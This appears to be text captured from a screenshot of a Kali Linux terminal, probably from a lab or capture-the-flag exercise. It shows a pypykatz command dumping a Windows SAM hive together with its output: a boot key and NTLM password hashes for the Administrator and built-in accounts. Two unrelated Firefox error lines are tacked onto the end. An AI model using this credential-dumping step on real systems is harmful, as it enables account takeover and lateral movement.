 ┌──(root㉿kali)-[/home/kali]
└─# pypykatz registry --sam sam system
WARNING:pypykatz:SECURITY hive path not supplied! Parsing SECURITY will not work
WARNING:pypykatz:SOFTWARE hive path not supplied! Parsing SOFTWARE will not work
============== SYSTEM hive secrets ==============
CurrentControlSet: ControlSet001
Boot Key: 3c2b033757a49110a9ee680b46e8d620
============== SAM hive secrets ==============
HBoot Key: a1c299e572ff8c643a857d3fdb3e5c7c10101010101010101010101010101010
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
This address uses a network port which is normally used for purposes other
Firefox has canceled the request for your protection.